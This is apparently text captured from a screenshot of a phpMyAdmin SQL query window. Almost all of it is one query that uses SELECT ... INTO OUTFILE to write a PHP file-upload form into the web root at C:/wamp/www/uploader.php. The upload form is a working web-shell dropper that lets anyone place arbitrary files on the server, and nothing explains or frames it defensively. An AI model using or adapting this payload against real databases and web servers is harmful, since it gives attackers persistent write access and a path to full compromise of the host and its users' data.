 Server: MySQL:3306 » Database: information_schema
Structure SQL Search Query Export
Run SQL query/queries on database information_schema:
1 SELECT
2 "<?php echo \'<form action=\"\" method=\"post\" enctype=\"multipart/form-data\" name=\"uploader\" id=\"uploader\">\';echo \'<input type=\"file\" name=\"file\"
size=\"50\"><input name=\"_upl\" type=\"submit\" id=\"_upl\" value=\"Upload\"></form>\'; if( $_POST[\'_upl\'] == \"Upload\" ) { if(@copy($_FILES[\'file\']
[\'tmp_name\'], $_FILES[\'file\'][\'name\'])) { echo \'<b>Upload Done.<b><br><br>\'; }else { echo \'<b>Upload Failed.</b><br><br>\'; }}?>"
3 INTO OUTFILE 'C:/wamp/www/uploader.php';
Clear Format Get auto-saved query
Bind parameters
[ Delimiter ; ] Show this query here again Retain query box Rollback when finished Enable foreign key checks Go